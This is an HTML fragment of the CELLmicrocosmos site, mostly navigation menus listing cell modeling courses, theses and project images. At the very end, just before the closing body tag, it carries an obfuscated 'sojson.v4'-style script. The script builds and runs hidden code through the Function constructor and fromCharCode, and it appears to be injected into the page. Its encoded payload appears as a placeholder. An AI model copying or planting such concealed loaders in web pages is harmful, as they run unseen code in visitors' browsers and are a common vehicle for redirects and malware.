	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item248">
				<a href="/index.php/courses/initial-courses/ws2004-2005-v-r" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2004/2005 virtual reality in systems biology									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item249">
				<a href="/index.php/courses/initial-courses/ss2005-cm1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2005 cm1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item250">
				<a href="/index.php/courses/initial-courses/ws2005-2006-cm2" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2005/2006 cm2									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item251">
				<a href="/index.php/courses/initial-courses/ws2006-2007-cm2-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2006/2007 cm2.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item252">
				<a href="/index.php/courses/initial-courses/ss2007-cm3" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2007 cm3									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item253">
				<a href="/index.php/courses/initial-courses/ws2007-2008-cm3-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2007/2008 cm3.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item254">
				<a href="/index.php/courses/initial-courses/ss2008-cm4" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2008 cm4									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item255">
				<a href="/index.php/courses/initial-courses/ws2008-2009-cm4-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2008/2009 cm4.1									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item256">
				<a href="/index.php/courses/initial-courses/ss2009-cm1-1" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2009 cm1.1									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item257">
				<a href="/index.php/courses/cell-modeling" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					cell modeling										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item258">
				<a href="/index.php/courses/cell-modeling/ss2010-cm3-2" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2010 cm3.2									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item259">
				<a href="/index.php/courses/cell-modeling/cell-modeling-courses" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					Cell Modeling courses									</a>
						</li>
			</ul>
			</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item260 ux-menu-item-parent-pos3">
				<a href="/index.php/theses" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					theses										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item261">
				<a href="/index.php/theses/2004-bachelor-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2004 bachelor sommer										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item262">
				<a href="/index.php/theses/2004-bachelor-sommer/presentation" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					presentation									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item263">
				<a href="/index.php/theses/2004-bachelor-sommer/results" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					results									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item264">
				<a href="/index.php/theses/2004-bachelor-sommer/media-gestaltung" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					media gestaltung									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item-parent ux-menu-item265">
				<a href="/index.php/theses/2006-master-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2006 master sommer										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-2 ux-menu-item266">
				<a href="/index.php/theses/2006-master-sommer/presentation" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					presentation									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item267">
				<a href="/index.php/theses/2006-master-sommer/results" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					results									</a>
						</li>
					<li class=" ux-menu-item-level-2 ux-menu-item268">
				<a href="/index.php/theses/2006-master-sommer/media-sciences" class=" ux-menu-link-level-2 ux-menu-link-level-2-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					media sciences									</a>
						</li>
			</ul>
			</li>
					<li class=" ux-menu-item-level-1 ux-menu-item269">
				<a href="/index.php/theses/2007-diploma-zysik" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2007 diploma zysik									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item270">
				<a href="/index.php/theses/2008-diploma-schneider" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2008 diploma schneider									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item286">
				<a href="/index.php/theses/2012-phd-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2012 PhD sommer									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item271 ux-menu-item-parent-pos4">
				<a href="/index.php/project-images" class=" ux-menu-link-level-0 ux-menu-link-parent" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					images										...
					<!-- span class="ux-menu-arrow"></span> -->
									</a>
			
	<!--ul class="ux-menu-sub ux-menu-init-hidden" -->
	<!-- Cm extension -->
	<ul class="ux-menu-sub ux-menu-init-hidden" >
	
					<li class=" ux-menu-item-level-1 ux-menu-item273">
				<a href="/index.php/project-images/2006-master-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2006 master sommer									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item272">
				<a href="/index.php/project-images/2004-bachelor-sommer" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					2004 bachelor sommer									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item274">
				<a href="/index.php/project-images/ws2004-2005-virtual-reality-in-systems-biology" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2004/2005 virtual reality in systems biology									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item275">
				<a href="/index.php/project-images/ss2005-cm1" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					SS2005 cm1									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item276">
				<a href="/index.php/project-images/ws2005-2006-cm2" class=" ux-menu-link-level-1 ux-menu-link-level-1-show" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;&nbsp;<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					WS2005/2006 cm2									</a>
						</li>
			</ul>
			</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item285 ux-menu-item-parent-pos5">
				<a href="/index.php/team" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					team									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item284 ux-menu-item-parent-pos6">
				<a href="/index.php/cm-forum-frame" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					forum									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item283 ux-menu-item-parent-pos7">
				<a href="/index.php/links" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					links									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item352 ux-menu-item-parent-pos8">
				<a href="/index.php/tweets" class=" ux-menu-link-level-0" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					tweets									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item282 ux-menu-item-parent-pos9">
				<a href="/index.php/disclaimer" class=" ux-menu-link-level-0 ux-menu-link-last" title="">
					
					<img class='cellunselected' alt='unselected' src='../../../images/cell_unselected.jpg' />&nbsp;					
					
					disclaimer									</a>
						</li>
			</ul>
</div></div>
					<!-- End Right Sidebar -->
				</div>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<!--
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			
			<p class="pull-right"><a href="#top" id="back-top">Back to Top</a></p>
			<p>&copy; CELLmicrocosmos.org 2026</p>
		</div>
	</footer>
	-->
	
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='37ad2'></span></body>
</html>
